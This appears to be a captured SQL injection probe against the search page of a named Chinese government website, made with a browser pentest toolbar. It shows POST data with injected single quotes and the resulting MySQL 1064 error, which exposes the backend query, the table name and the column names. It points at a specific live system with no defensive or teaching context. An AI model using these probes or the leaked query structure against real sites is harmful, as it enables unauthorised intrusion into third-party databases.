 Load URL
http://www.hbjtj.gov.cn/?c=search
Split URL
Execute
Enable Post data Enable Referrer
Post data
keywords=88952634'&=88952634'&somewhere=title'
服务器错误
500 - 内部服务器错误。
您查找的资源存在问题，因而无法显示。
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIKE '%88952634\'%') AND `gy_news`.`isshow` = 1 ORDER BY
`gy_news`.`id` DESC ' at line 3
SELECT * FROM (`gy_news`) WHERE (gy_news.title' LIKE '%88952634\'%') AND `gy_news`.`isshow` = 1 ORDER BY `gy_news`.`id` DESC LIMIT 20